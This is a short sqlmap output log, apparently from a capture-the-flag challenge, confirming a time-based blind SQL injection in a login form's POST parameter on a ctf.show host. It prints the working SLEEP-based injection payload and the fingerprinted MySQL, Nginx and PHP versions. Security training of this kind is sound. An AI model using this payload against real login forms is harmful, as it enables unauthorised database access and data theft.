 [15:55:32] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 93 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: userid=1' AND (SELECT 2488 FROM (SELECT(SLEEP(5)))pVUl) AND 'qDcT'='qDcT&userpwd=123456
---
[15:55:49] [INFO] the back-end DBMS is MySQL
[15:55:49] [WARNING] it is very important to not stress the network connection during usage of time-bas
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: Nginx 1.20.1, PHP 7.3.22
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:55:54] [INFO] fetched data logged to text files under 'C:\Users\29752\AppData\Local\sqlmap\output\1
-bff4-5ef476814d59.challenge.ctf.show'
[15:55:54] [WARNING] your sqlmap version is outdated
[*] ending @ 15:55:54 /2025-05-22/